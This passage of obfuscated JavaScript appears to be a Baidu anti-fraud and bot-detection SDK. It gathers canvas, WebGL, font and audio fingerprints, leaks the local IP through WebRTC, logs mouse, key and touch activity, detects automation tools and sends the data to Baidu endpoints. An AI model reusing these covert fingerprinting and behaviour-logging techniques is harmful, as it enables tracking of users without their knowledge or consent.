g=b('0x3a5'),aJ=function(S,a6,g){return S(a6,g);},aL=b('0x2e7'),aM=b('0x3a6'),aN='\x65\x78\x65\x61';try{for(var aP=b('0x2e7');b('0x3a7')!==aP;)switch(aP){case g:aJ(G,a4,[S]),aP='\x65\x78\x65\x61';break;case aL:aP=p[a4]?'\x64\x61\x6c':aM;break;case b('0x3a6'):aJ(G,a5,[S]),aP=aN;}}catch(Ok){for(var aQ=b('0x3a8');_0x5b472b['\x64\x64\x63\x65\x6d'](aQ,'\x6c\x78\x61\x68');)switch(aQ){case _0x5b472b['\x6d\x6d\x6c\x68\x63']:aG=aR[0x0],aQ=_0x5b472b[b('0x3a9')];break;case'\x78\x61\x63':_0x5b472b[b('0x3aa')](G,a3,[_0x8b8336]),aQ=_0x5b472b[b('0x3ab')];break;case _0x5b472b[b('0x3a9')]:w=aR[0x1],aQ=b('0x27b');break;case _0x5b472b[b('0x3ac')]:_0x5b472b['\x65\x68\x68\x65\x61'](G,a2,[aG,w]),aQ='\x78\x61\x63';break;case'\x63\x61\x6d':G(a0,[aG]),aQ='\x65\x6d\x6d';break;case _0x5b472b['\x61\x65\x61\x69\x63']:if(_0x5b472b[b('0x3ad')](_0x8b8336[b('0x4e')]('\x7c'),-0x1)){aQ=_0x5b472b[b('0x3ae')];break;}aQ=_0x5b472b[b('0x3af')];break;case b('0x33c'):var aR=_0x8b8336[b('0x2e0')]('\x7c'),aQ=_0x5b472b[b('0x3b0')];break;case _0x5b472b[b('0x3b1')]:G(a1,[w]),aQ='\x63\x78\x68';break;case _0x5b472b['\x6d\x61\x6d\x64\x61']:var w=null;aQ=_0x5b472b[b('0x3b2')];break;case _0x5b472b['\x78\x6d\x69\x61\x65']:var aG=_0x8b8336;aQ=_0x5b472b[b('0x3b3')];}}}(NX[b('0x4')]=new yQ())[b('0x39')]=function(){for(var S=b('0x137'),a6=b('0x197'),g='\x63\x65\x61',aJ=function(S){return S();},aL=b('0x33f'),aM='\x61\x65\x61',aN=function(S,a6){return S(a6);},aP=b('0x3b4'),aQ=S;aQ!==a6;)switch(aQ){case g:var aR=aJ(k),aQ=b('0x3b5');break;case b('0x102'):this['\x72\x65\x70\x6f\x72\x74\x51\x75\x65\x75\x65']=[],aQ='\x6c\x68\x78';break;case aL:this[b('0x3b6')]=!0x1,aQ=aM;break;case b('0x3b5'):aN(aG,aR),aQ=b('0x33f');break;case aP:this['\x69\x6e\x69\x74\x50\x6c\x75\x67\x69\x6e\x73'](),aQ=a6;break;case S:gR['\x73\x74\x61\x72\x74'](g8[b('0x33a')]),aQ=g;}},NX['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][b('0x39f')]=function(S){this['\x72\x65\x70\x6f\x72\x74\x51\x75\x65\x75\x65']['\x70\x75\x73\x68'](S);},NX[b('0x4')][b('0x3b7')]=function(){for(var a6=function(S){return S();},S=b('0x22d'),g=b('0x300'),aJ=b('0x3b8'),aL='\x65\x63\x6c',aM=b('0x2d0'),aN=S;b('0x3b8')!==aN;)switch(aN){case'\x65\x63\x6c':if(this[b('0x3b9')][b('0x10')]){aN=g;break;}aN=aJ;break;case S:this[b('0x3b6')]=!0x0,aN=aL;break;case g:this[b('0x3b9')][b('0x3ba')](function(S){a6(S);}),aN=aM;break;case b('0x2d0'):this[b('0x3b9')]=[],aN=aJ;}},NX['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x6e\x69\x74\x50\x6c\x75\x67\x69\x6e\x73']=function(){for(var S=b('0x3bb'),a6=b('0x188'),g=function(S,a6){return S!==a6;},aJ='\x64\x65\x68\x61',aL=function(S,a6){return S(a6);},aM=b('0xfb'),aN=b('0xc8'),aP=b('0x3bc'),aQ='\x65\x65\x61',aR=b('0x3bd'),w='\x61\x63\x65',aG=b('0x19e');g(aG,aJ);)switch(aG){case b('0x149'):aL(n,b('0x3be')),aG='\x69\x65\x78';break;case aM:var n=function(aM){var aN={'\x78\x65\x65\x68\x61':b('0x3bf'),'\x6d\x6d\x65\x63\x65':S,'\x6c\x65\x61\x63\x63':b('0x101'),'\x6c\x64\x65\x61\x68':b('0x3c0'),'\x78\x6d\x65\x68\x65':a6};a0['\x6f\x6e'](aM,function(aL){A[b('0x3ba')](function(S){for(var a6=aN['\x78\x65\x65\x68\x61'];a6!==aN['\x6d\x6d\x65\x63\x65'];)switch(a6){case aN[b('0x3c1')]:var g=DH[S],a6=aN['\x6c\x65\x61\x63\x63'];break;case aN[b('0x3c2')]:aJ(aL),a6=b('0x3bb');break;case aN['\x78\x6d\x65\x68\x65']:if(aJ){a6='\x6d\x78\x65';break;}a6=aN[b('0x3c3')];break;case b('0x101'):var aJ=g[aM];a6=aN['\x78\x6d\x65\x68\x65'];}});});},aG=aN;break;case aP:aL(n,b('0x3c4')),aG=aJ;break;case aQ:var A=['\x6d\x74',aR];aG=aM;break;case aN:aL(n,b('0x3c5')),aG=w;break;case b('0x19e'):var a0=this;aG=aQ;}},NX[b('0x4')][b('0x33e')]=function(g){for(var S,a6,aJ=b('0x3c6'),aL='\x6d\x78\x6c\x6c',aM=b('0x36d'),aN=function(S,a6){return S(a6);},aP=b('0x3c7'),aQ=b('0x3c8'),aR=function(S,a6){return S!==a6;},w='\x69\x68\x61\x61',aG='\x69\x63\x63',n='\x78\x63\x6d',A='\x61\x65\x78',a0=b('0x2cd'),a1='\x63\x6d\x68',s='\x69\x64\x6c',c=b('0x331'),B=b('0x36f'),J=b('0x3c9'),T='\x65\x61\x61',U=b('0x3ca'),V=function(S,a6){return S(a6);},W=b('0x16b'),t=b('0x3cb'),G=function(S,a6){return S(a6);},O='\x65\x65\x64';aR(O,w);)switch(O){case aG:var X=this[b('0x2ce')],O=n;break;case A:this[b('0x263')](a0,this),O=b('0x152');break;case a1:this['\x65\x6d\x69\x74'](b('0x3c5'),this),O='\x61\x63\x61';break;case s:aN(xE,X),O=c;break;case b('0xd7'):gR['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](X),O=B;break;case J:S=X,a6=void 0x0,a6=sj(),S[b('0x211')](gQ['\x46\x31\x5f\x38\x35'],a6),O=A;break;case B:!function(S){var g=function(S,a6){return S===a6;},aJ=function(S,a6){return S===a6;},aL=function(S,a6,g){return S(a6,g);};S['\x6f\x6e'](b('0x8f'),function(S,a6){(g(S,gQ['\x46\x31\x5f\x37\x38'])||g(S,ri[b('0x1b9')])||g(S,ri['\x43\x46\x5f\x31\x30\x33'])||aJ(S,gQ[b('0x93')]))&&aL(sg,S,a6);});}(X),O=T;break;case b('0x28b'):var l=this;O=aG;break;case U:aN(wG,X),O=b('0x3cb');break;case b('0x152'):X[b('0x2a3')](function(S){for(var a6=aJ;a6!==aL;)switch(a6){case aM:aN(g,S),a6='\x69\x61\x6c';break;case aP:l[b('0x3b7')](),a6=aL;break;case aJ:l[b('0x263')](aQ,l),a6=aM;}}),O='\x69\x68\x61\x61';break;case T:s6(X),O=s;break;case b('0x16b'):yI(a6=X),yq(a6),O='\x64\x69\x63';break;case'\x65\x69\x65':V(va,X),O=W;break;case n:this['\x69\x6e\x69\x74'](),O='\x63\x6d\x68';break;case t:G(xp,X),O=J;}},NX[b('0x4')][b('0x3cc')]=function(S){var a6=function(S,a6,g){return S(a6,g);},aJ=b('0x3a5'),aL=function(S,a6){return S instanceof a6;},aM=b('0x3cd'),aN=function(S,a6,g){return S(a6,g);},g=function(S,a6){return S!==a6;},aP=b('0x3ce'),aQ=function(S,a6){return S(a6);},aR=b('0x261'),w=b('0x223'),aG=b('0x165'),n=b('0x297'),A=b('0x1c2'),a0=b('0x3cf'),a1='\x65\x78\x78';for(;g(a1,aP);)switch(a1){case b('0x261'):gR[b('0x90')](g8[b('0x33a')]),a1=b('0x243');break;case b('0x243'):O(V),a1=b('0x223');break;case'\x68\x63\x65':var s=this;a1=b('0x1c2');break;case b('0x1fa'):var c=aQ(NY,V);a1=aR;break;case b('0x3cf'):var B=U||function(S){return a6(G,Y,[S]);};a1=b('0x297');break;case w:an({'\x75\x72\x6c':t,'\x64\x61\x74\x61':c,'\x73\x75\x63\x63\x65\x73\x73':function(S,a6){for(var g=aJ;b('0x3d0')!==g;)switch(g){case b('0x3a5'):if(aL(s,NX)){g='\x69\x65\x61';break;}g=aM;break;case aM:aN(W,S,a6),g=b('0x3d0');break;case'\x69\x65\x61':s[b('0x263')](b('0x3c4'),s,S,a6),g=b('0x3cd');}},'\x65\x72\x72\x6f\x72':B}),a1=b('0x3ce');break;case aG:var J=S['\x64\x61\x74\x61'],T=S[b('0x27')],U=S['\x65\x72\x72\x6f\x72'];a1='\x68\x63\x65';break;case n:var V=J;a1='\x68\x64\x6c';break;case A:var W=T||O8;a1=a0;}},MJ(NX);function QL(S){var a6;'\x69\x6e\x74\x65\x72\x61\x63\x74\x69\x76\x65'!==q[b('0x3d1')]&&b('0x3d2')!==q['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']||QS||(QS=0x1,p['\x42\x43\x61\x74']=p[b('0x3d3')+v]={'\x6d\x69\x61\x6f\x77\x75':a6=function(S){QT[b('0x3d4')](S);},'\x6d\x69\x61\x6f':a6},QT[b('0x33e')](function(S){QT[b('0x3cc')]({'\x64\x61\x74\x61':S,'\x73\x75\x63\x63\x65\x73\x73':function(S,a6){O8(S),new I2(QT)[b('0x33e')]();},'\x61\x63\x74\x75\x61\x74\x6f\x72':QT});}));}var QS,QT=new NX();c(p,b('0x3d5'),function(S){B(QL,[]);}),c(q,'\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65',function(S){B(QL,[]);}),B(QL,[]);}();})();
;var _0x10ee=["gTimezoneOffset","cookieStatus","getColorDepth","pluginLists","isOpenDatabase","isAddBehavior","isLocalStorage","isIndexedDb","isSessionStorage","localHref","fingerPrintCanvas","isJavaEnable","javaVersion","getFlashVersion","getVender","detectMimeTypes","getWebglFp","getWebglVendorAndRenderer","getHardwareConcurrency","getCTime","getJSEngineFeature","getJsEnvCheck","hasNightmareJS","hasSelenium","oscpu","deviceMemory","appVersion","getOtherInfo","reportTime","rangeFaceToReport","faceTime","source","init","ab2","jsAuth","b1r","b1c","b1t","isTimeout","b1h","isBoxParseFail","b1b","b1re","b1j","getDefaultFonts","getFonts","24b","24c","24d","isResend","24f","24g","24h","24i","BoxReturnData","24j","ts1","startTime","ts2","initTime","ts3","ts6","ts8","rangeFace","ts9","userData","Swan","swz","pathname","__s","__t","bhd","biz","reportAction","action","catch","tiebaReport","http-error","ontimeout","abort","http-status-error","encrypt",'{"auth-token":"AAMi4MMXaXiqiJ+kxfy/MoJe0DPIcbXvq7bA+5kNC5Wg6yYOCIllI5WaAqiOh/BOnuT6mnPaMlczLqXxABC0NNZdxHBgwfRc+fRFlCWyTH6fhfz16yLbwysdhz0h1R9r9xU="}',"sdkInvoke","sdkCallback",", result: ","<br />","base","ucTest","mtt","getBrowserParam","qua2","qb_bridge","nativeExec","device","__ks","getDeviceInfo","model","androidId","apiLevel","getWifiSSID","guid","app","getUA","getPlatform","getAndroidID","getApiLevel","getBrowserLocalIp","getGuid","getsgInfo","getsgOa","3.0.12","__abbaidu_2066_cb","isFace","isTls","__abbaidu_2066_bidgetf","setZid","setCuid","setCid","zidkey","dataApp","25i","CODED--v30","report","complete","httperror","message","no message","getZidByBoxV1","boxv1retry","preHandle","getIPs","detectBattery","charging","bhc","iterator","symbol","function","prototype","Cannot call a class as a function","undefined","object","valueOf","toJSON","getUTCFullYear","getUTCMonth","getUTCHours","getUTCMinutes","getUTCSeconds","lastIndex","test","replace","string","0000","charCodeAt","toString","call","null","boolean","[object Array]","length","join","push","hasOwnProperty","stringify","number","JSON.stringify","parse","slice","JSON.parse","core_sha1","str2binb","chrsz","binb2b64","binb2hex","hex_sha1","a9993e364706816aba3e25717850c26c9cd0d89d","rol","safe_add","sha1_ft","sha1_kt","concat","fromCharCode","0123456789ABCDEF","charAt","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","b64pad","startLoadTime","getTime","screen","height","availWidth","languages","platform","yes","doNotTrack","systemLanguage","userLanguage","cookieEnabled","colorDepth","plugins","name","createElement","canvas","getContext","openDatabase","documentElement","localStorage","mozIndexedDB","sessionStorage","userAgent","location","href","split","referrer","offsetWidth","offsetHeight","isCanvas","width","style","display","rect","evenodd","textBaseline","alphabetic","#f60","fillRect","fillStyle","#069","font","fillText","antifraud","18pt Arial","globalCompositeOperation","multiply","rgb(255,0,255)","arc","rgb(0,255,255)","beginPath","closePath","rgb(255,255,0)","fill","canvas fp:","toDataURL","mediaDevices","enumerateDevices","then","forEach","deviceId","kind","label","constructor","zid","zidAndCuid","cuid","JSInterface","exec","0.0.0.0","RTCPeerConnection","mozRTCPeerConnection","webkitRTCPeerConnection","stun:stun.services.mozilla.com","candidate","createDataChannel","createOffer","setLocalDescription","localDescription","sdp","indexOf","a=candidate:","iframe","none","sandbox","allow-same-origin","addEventListener","DOMNodeInserted","stopPropagation","DOMNodeInsertedIntoDocument","body","contentWindow","onicecandidate","c=IN","javaEnabled","unknown","mimeTypes","type","match","ActiveXObject","ShockwaveFlash.ShockwaveFlash","GetVariable","$version","Shockwave Flash","description","vendor","enabledPlugin","<html><body>","open","document","write","tagName","appendChild","currentStyle","font-family","removeChild","DEPTH_TEST","depthFunc","LEQUAL","clear","COLOR_BUFFER_BIT","DEPTH_BUFFER_BIT","getExtension","WEBKIT_EXT_texture_filter_anisotropic","MOZ_EXT_texture_filter_anisotropic","getParameter","VERTEX_SHADER","FRAGMENT_SHADER","getShaderPrecisionFormat","attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}","precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}","createBuffer","ARRAY_BUFFER","bufferData","itemSize","numItems","createProgram","createShader","shaderSource","compileShader","attachShader","linkProgram","useProgram","vertexPosAttrib","getAttribLocation","offsetUniform","getUniformLocation","uniformOffset","enableVertexAttribArray","vertexPosArray","FLOAT","uniform2f","drawArrays","TRIANGLE_STRIP","ALIASED_LINE_WIDTH_RANGE","ALIASED_POINT_SIZE_RANGE","ALPHA_BITS","BLUE_BITS","DEPTH_BITS","MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_TEXTURE_IMAGE_UNITS","MAX_TEXTURE_SIZE","MAX_VARYING_VECTORS","MAX_VERTEX_UNIFORM_VECTORS","MAX_VIEWPORT_DIMS","RED_BITS","RENDERER","SHADING_LANGUAGE_VERSION","STENCIL_BITS","VERSION","WEBGL_debug_renderer_info","HIGH_FLOAT","rangeMin","rangeMax","MEDIUM_FLOAT","precision","LOW_FLOAT","HIGH_INT","MEDIUM_INT","LOW_INT","webgl","experimental-webgl","getSupportedExtensions","UNMASKED_VENDOR_WEBGL","UNMASKED_RENDERER_WEBGL","Not supported","battery","webkitBattery","mozBattery","msBattery","level","Samsung Telugu","ComingSoon","SmartZawgyi","hifont","slim","LockClock","FangZhengLTH","ifont","Cour","lthjt","Amazon Thin","iphoneLockClock","UIFont","mylikefonts","Clockopia","AndroidClock","Verdana","Times","ArialMT","AppleGothic","detect","Box","isIOS","navigator","hardwareConcurrency","getBoxObjectFor","opera","eval","native","productSub","vendorSub","appName","hostname","host","orientation","innerWidth","innerHeight","product","appCodeName","cpuClass","getAudioContext","dopplerFactor","currentTime","ac-","destination","listener","hasPhantomJS","callPhantom","_phantom","__nightmare","webdriver","_Selenium_IDE_Recorder","callSelenium","__webdriver_script_fn","__driver_evaluate","__selenium_evaluate","__driver_unwrapped","__webdriver_unwrapped","__selenium_unwrapped","selenium","getAttribute","hasWebDriver","hasChrome","chrome","hasBatteryAPI","getTouchSupport","maxTouchPoints","msMaxTouchPoints","tryCatchExecute","createEvent","TouchEvent","ontouchstart","getAdBlock","div","innerHTML","&nbsp;","className","adsbox","getElementsByClassName","processCanPlayResult","canPlayType","getVideoCodecInfo","video","ogg","webm","vp9",'video/webm; codecs="vp9"',"hls","getDeviceDPI","deviceYDPI","getBuildID","buildID","getAudioCodecInfo","mp3","audio/mp3","m4a","audio/m4a","gpp","amr","audio/amr","xwav","audio/x-wav","application/ogg","getoutputMsg","propertyIsEnumerable","getExeSearchAndClick","OutSdk","WebSdk","StateManager","getCefSharp","CefSharp","getOnWkeResize","getClickTarget","clickTarget","getChromePlus","__fnrthen_dd_","____rtc_onicecandidate","getWebView","WebView","getAgentWeb","AgentWeb","getJSBehavior","JSBehavior","getWbJsObject","wb_js_object","isIe","msIsStaticHTML","msWriteProfilerMark","getPropsInfo","webkitStorageInfo","get","[native code]","clickCount","floor","random","pow","monospace","sans-serif","serif","mmmmmmmmmmlli","72px","getElementsByTagName","span","fontSize","fontFamily","visibility","hidden","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=","utf8Encode","keyStr","utf8Decode","setItem","testValue","currentScript","script","data-app","src","xaf.js","data-bdms-faccdee21b68","decode","ceil","getItem","20$","before","app_key","action_url","app_view","send_interval","need_tls","face","number_reports","$1,$2,$3,$4,$5,$6,$7,$8","cookie","(^|;) ?","=([^;]*)(;|$)","Geckodriver","geckodriver","getOwnPropertyDescriptor","configurable","DataView","appKey","zidZs","ver","BAIDUID","000","ios","https://sfp.safe.baidu.com/sfp/v1/rd","CODED--v20","onreadystatechange","readyState","status","responseText","POST","withCredentials","encode","setRequestHeader","Content-Type","text/plain","send","Token","resolution","cpu","getUserAgent","getPixelRatio","getOrientation","getInnerSize","webkit","messageHandlers","_TieBa_Native_Invoke_","getZid","invokeCallBack_","ios callback error","log","ui error:","CommonJSBridge","isAndroid","isBox","version","getVersion","android","androidInvokeApp","bind","iosInvokeApp","invoke","newInvoke","tomasInvoke","isArray","isFunction","execCaller","BdboxApp:","getId","apply","__from","4.7.1","4.7","app4.7","parseParams","_bdbox_js_","callback=","baiduboxapp://","sendBrage","9.0","useAndroidJsBridge","Bdbox_android_jsbridge","dispatch","version_compare","max","baiduboxapp_version","reverse","getCuid","6.5","invokeApp","getcuid","__callback_","mbaby://","?data=","bdapi://getNativeInfo?callback=","JSBridge","_handleMessageFromNative","responseId","responseData","cb_","callbackId","bdwpin://WPJS_","handlerName","params","sub","getClientInfo","code","result","baiduboxlite://v14/account/getZid?callback=","value","error","Error: args elements must be string","prompt","data","zidBox","wgzCnt","zidBoxTestData","zidBoxV1TestData","timeStamps","zidByBoxV1","isSelfCall","getZidByCookie","BAIDUZID","hgz","aid","checkReturnZid","messageCallBack","hgzAs","zidTime","Xsw","wgz","zs0","getZidUseXswWgz","postMessage","hgzcb","formatParams","isTieba","isMbaby","isBaiduMap","isNetDisk","isLiteBox","getCommonSysInfo","getSz","getZidBox","zidReturnTime","ishgz","hasBox","BoxVersion","getZidByBox","getCuidByBox","cuidZs","cuidBox","v14/account/getZid","isBoxZidReturn","v0parseError","hasBoxZidReturn","formatParamsBox","getZidFree","swan","cuids","getCuidFree","url","curWidth","clean","moveData","clickData","touchData","accelerationData","gravityData","magneticData","resizeData","screenData","deviceTimer","moveTimer","handleAction","touchstart","touchend","keydown","visibilitychange","DeviceMotionEvent","devicemotion","clientX","clientY","changedTouches","click","button","isTrusted","mousemove","key","keyup","focusData","resize","curHeight","acceleration","accelerationIncludingGravity","rotationRate","getData","keyboardData","otherData","https://sofire.baidu.com/abot/api/v1/tpl/commit","reportNumber","saveData","jsStartLoadTime","sendData","getBrowserInfo","browserID","__bid","getBrowserID","checkSavedData","__xafrpdt","bhe","EMPTY","sendB","timer","createSendData","screenAvail","getLanguages"];!function(x,c){!function(c){for(;--c;)x.push(x.shift())}(++c)}(_0x10ee,135);var _0x14c4=function(x,c){return x-=0,_0x10ee[x]},antifraud=function(){"use strict";function _0x25d974(){function x(x){var _=![];for(var e in c){n[_0x14c4("0x54")][_0x14c4("0x184")]=x+","+c[e],t[_0x14c4("0xa5")](n);var i=n[_0x14c4("0x50")]!=r[c[e]]||n[_0x14c4("0x51")]!=a[c[e]];t[_0x14c4("0xa8")](n),_=_||i}return _}var c=[_0x14c4("0x17c"),_0x14c4("0x17d"),_0x14c4("0x17e")],_=_0x14c4("0x17f"),e=_0x14c4("0x180"),t=_0x26dd55[_0x14c4("0x181")]("body")[0],n=_0x26dd55[_0x14c4("0x43")](_0x14c4("0x182"));n[_0x14c4("0x54")][_0x14c4("0x183")]=e,n[_0x14c4("0x13e")]=_;var r={},a={};for(var i in c)n[_0x14c4("0x54")][_0x14c4("0x184")]=c[i],n[_0x14c4("0x54")][_0x14c4("0x185")]=_0x14c4("0x186"),t.appendChild(n),r[c[i]]=n[_0x14c4("0x50")],a[c[i]]=n[_0x14c4("0x51")],t[_0x14c4("0xa8")](n);this[_0x14c4("0x108")]=x}function _0x1324e7(x,c,_){c[_0x14c4("0x1a8")]||(c[_0x14c4("0x1a8")]="");var e=x[_0x14c4("0x1a9")],t=_0x1b2348(_0x2bfa88),n=e.ak||"",r=e[_0x14c4("0x1aa")]||"",a=_0x40e0a9(_0x14c4("0x1ab"))||"",i=function(x,c){for(var _=0;_<c;_++)x+="0";return x.substr(0,c)},o=function(x,c,_){if(_&&x>_)return _+"";for(var e=0;e<c;e++)x="0"+x;return x.substr(-c)},f=["02",_0x14c4("0x1ac"),o(_0xc91607.b[_0x14c4("0x1ad")](),1),o(c[_0x14c4("0x1a8")].length,1,9),i(c[_0x14c4("0x1a8")],9),o(n[_0x14c4("0x19")],2,20),i(n,20),o(r[_0x14c4("0x19")],2,16),i(r,16),o(t[_0x14c4("0x19")],1,8),i(t,8),o(a[_0x14c4("0x19")],2,50),i(a,50)],d=f[_0x14c4("0x1a")]("").length;return f[1]=(_0x14c4("0x1ac")+d).substr(-3),f[_0x14c4("0x1a")]("")}function _0x191c27(x){var c=window[_0x14c4("0x1c2")]&&window[_0x14c4("0x1c2")][_0x14c4("0x1c3")]&&window.webkit[_0x14c4("0x1c3")][_0x14c4("0x1c4")],_={},e=_0x14c4("0x1c5"),t=_0x14c4("0x1c6")+ +new Date;x&&(window[t]=function(c){try{x(c&&JSON.parse(c))}catch(_){console.log(_0x14c4("0x1c7"),_)}});var n={native_name:e,native_args:_,native_exts:_,native_clbk:window[t]},r={native_name:e,native_args:_,native_exts:_,native_clbk:t};if(c)try{setTimeout(function(){window.webkit[_0x14c4("0x1c3")][_0x14c4("0x1c4")].postMessage(r)})}catch(a){console.log("wkweview error:",a)}else try{setTimeout(function(){window[_0x14c4("0x1c4")]&&window[_0x14c4("0x1c4")](n)})}catch(i){console[_0x14c4("0x1c8")](_0x14c4("0x1c9"),i)}}function _0x2a5a03(x){var c={},_={interfaceName:_0x14c4("0x1ca"),methodName:"getZid",param:c};try{setTimeout(function(){var c=window.prompt(JSON[_0x14c4("0x1d")](_));c&&""!==c&&x&&x(JSON.parse(c))})}catch(e){console[_0x14c4("0x1c8")]("android prompt error",e)}}function _0x2fca39(x){var c=_0x1bf774(_0x14c4("0x1c5"),{},x);_0x4fd59f[_0x14c4("0x1e4")](c)}function _0x1bf774(x,c,_){var e=_0x14c4("0x1f1")+ +new Date;window[e]=function(){for(var x=arguments[_0x14c4("0x19")],c=Array(x),t=0;t<x;t++)c[t]=arguments[t];_&&_[_0x14c4("0x1db")](window,c),delete window[e]};var t=_0x14c4("0x1f2")+x+_0x14c4("0x1f3")+encodeURIComponent(JSON[_0x14c4("0x1d")](c||{}));return _&&(t+="&__callback__="+e),t}function _0x2809c1(x){var c=_0x14c4("0x1f1")+ +new Date;window[c]=function(){for(var _=arguments[_0x14c4("0x19")],e=Array(_),t=0;t<_;t++)e[t]=arguments[t];x&&x[_0x14c4("0x1db")](window,e),delete window[c]};var _=_0x14c4("0x1f4")+encodeURIComponent(c);_0x4fd59f[_0x14c4("0x1e4")](_)}function _0x51ef1f(x,c){if(_0x49af80){var _=_0x14c4("0x1f9")+_0x23dea4+++"_"+(new Date)[_0x14c4("0x35")]();_0x49af80[_]=c,x[_0x14c4("0x1fa")]=_}var e=_0x19cc07(x);_0x4fd59f.sendBrage(e)}function _0x19cc07(x){var c=_0x14c4("0x1fb");if(x){var _=void 0,e=void 0,t=void 0;x[_0x14c4("0x1fa")]?(_=x.callbackId,e=x[_0x14c4("0x1fc")],t=x[_0x14c4("0x1fd")]):x[_0x14c4("0x1f7")]&&(_=x[_0x14c4("0x1f7")],e=x[_0x14c4("0x1fc")],t=x.responseData),t=_0x15ea97(t),c+=x[_0x14c4("0x1fe")]+"/"+_+"/"+e+"?params="+encodeURIComponent(t)}return c}function _0x15ea97(x){return x&&"object"===(void 0===x?_0x14c4("0x5"):_0x516a97(x))?JSON[_0x14c4("0x1d")](x):x||""}function _0x3aaac7(x){_0x51ef1f({sub:"device_client",handlerName:_0x14c4("0x1ff"),params:{info:""}},function(c){x(1==+c[_0x14c4("0x200")]?c[_0x14c4("0x201")].z:c[_0x14c4("0x201")])})}function _0x271a41(x){var c=/(Android);?[\s\/]+([\d.]+)?/[_0x14c4("0xf")](navigator.userAgent),_="_lite_"+ +new Date,e=_0x14c4("0x202")+encodeURIComponent(_);if(window[_]=function(){for(var c=arguments[_0x14c4("0x19")],_=Array(c),e=0;e<c;e++)_[e]=arguments[e];return x[_0x14c4("0x1db")](window,[].slice[_0x14c4("0x15")](_,0))},c)return void _0x278066(_0x14c4("0x1e7"),_0x14c4("0x1e8"),[e]);_0x4fd59f[_0x14c4("0x1e4")](e)}function _0x278066(x,c,_){return window[x]&&window[x][c]?window[x][c][_0x14c4("0x1db")](window[x],_):_0x48fd27(x,c,_)}function _0x48fd27(x,c,_){for(var e=_,t=Array[_0x14c4("0x1d6")](e),n=0,e=t?e:e[Symbol[_0x14c4("0x0")]]();;){var r;if(t){if(n>=e[_0x14c4("0x19")])break;r=e[n++]}else{if(n=e.next(),n.done)break;r=n[_0x14c4("0x203")]}typeof r!==_0x14c4("0x11")&&console[_0x14c4("0x204")](_0x14c4("0x205"))}return window[_0x14c4("0x206")](_0x14c4("0x1d9")+JSON[_0x14c4("0x1d")]({obj:x,func:c,args:_}))}function _0x4cf378(x){var c=_0x14c4("0x2c1"),_=x;UCShellJava[_0x14c4("0x2c2")](x,c,_,0)}function _0x5435c8(x){var c=0,_="",e=UCShellJava[_0x14c4("0x2c3")];return UCShellJava.sdkCallback=function(t,n,r){_=_+(n+" ")+t+_0x14c4("0x2c4")+r+_0x14c4("0x2c5"),e(t,n,r),1===++c&&x(r)},_0x4cf378(_0x14c4("0x2c6")+"."+_0x14c4("0x1ce")),""}var _0x516a97="function"==typeof Symbol&&typeof Symbol[_0x14c4("0x0")]===_0x14c4("0x1")?function(x){return typeof x}:function(x){return x&&typeof Symbol===_0x14c4("0x2")&&x.constructor===Symbol&&x!==Symbol[_0x14c4("0x3")]?_0x14c4("0x1"):typeof x},_0x207a69=function(x,c){if(!(x instanceof c))throw new TypeError(_0x14c4("0x4"))};(typeof JSON===_0x14c4("0x5")?_0x14c4("0x5"):_0x516a97(JSON))!==_0x14c4("0x6")&&(JSON={}),function(){function _0x5b8775(x){return x<10?"0"+x:x}function _0x2e3fb8(){return this[_0x14c4("0x7")]()}function _0x2bedc8(x){return _0x2afec7[_0x14c4("0xe")]=0,_0x2afec7[_0x14c4("0xf")](x)?'"'+x[_0x14c4("0x10")](_0x2afec7,function(x){var c=_0x155ab1[x];return typeof c===_0x14c4("0x11")?c:"\\u"+(_0x14c4("0x12")+x[_0x14c4("0x13")](0)[_0x14c4("0x14")](16)).slice(-4)})+'"':'"'+x+'"'}function _0x10d067(x,c){var _,e,t,n,r,a=_0x2f6fff,i=c[x];switch(i&&(typeof i===_0x14c4("0x5")?_0x14c4("0x5"):_0x516a97(i))===_0x14c4("0x6")&&"function"==typeof i.toJSON&&(i=i[_0x14c4("0x8")](x)),typeof _0x150993===_0x14c4("0x2")&&(i=_0x150993[_0x14c4("0x15")](c,x,i)),typeof i===_0x14c4("0x5")?_0x14c4("0x5"):_0x516a97(i)){case _0x14c4("0x11"):return _0x2bedc8(i);case"number":return isFinite(i)?String(i):_0x14c4("0x16");case _0x14c4("0x17"):case _0x14c4("0x16"):return String(i);case _0x14c4("0x6"):if(!i)return"null";if(_0x2f6fff+=_0x14b50d,r=[],Object.prototype.toString.apply(i)===_0x14c4("0x18")){for(n=i[_0x14c4("0x19")],_=0;_<n;_+=1)r[_]=_0x10d067(_,i)||"null";return t=0===r[_0x14c4("0x19")]?"[]":_0x2f6fff?"[\n"+_0x2f6fff+r[_0x14c4("0x1a")](",\n"+_0x2f6fff)+"\n"+a+"]":"["+r[_0x14c4("0x1a")](",")+"]",_0x2f6fff=a,t}if(_0x150993&&"object"===(void 0===_0x150993?_0x14c4("0x5"):_0x516a97(_0x150993)))for(n=_0x150993[_0x14c4("0x19")],_=0;_<n;_+=1)typeof _0x150993[_]===_0x14c4("0x11")&&(e=_0x150993[_],(t=_0x10d067(e,i))&&r[_0x14c4("0x1b")](_0x2bedc8(e)+(_0x2f6fff?": ":":")+t));else for(e in i)Object[_0x14c4("0x3")][_0x14c4("0x1c")].call(i,e)&&(t=_0x10d067(e,i))&&r[_0x14c4("0x1b")](_0x2bedc8(e)+(_0x2f6fff?": ":":")+t);return t=0===r.length?"{}":_0x2f6fff?"{\n"+_0x2f6fff+r.join(",\n"+_0x2f6fff)+"\n"+a+"}":"{"+r[_0x14c4("0x1a")](",")+"}",_0x2f6fff=a,t}}var 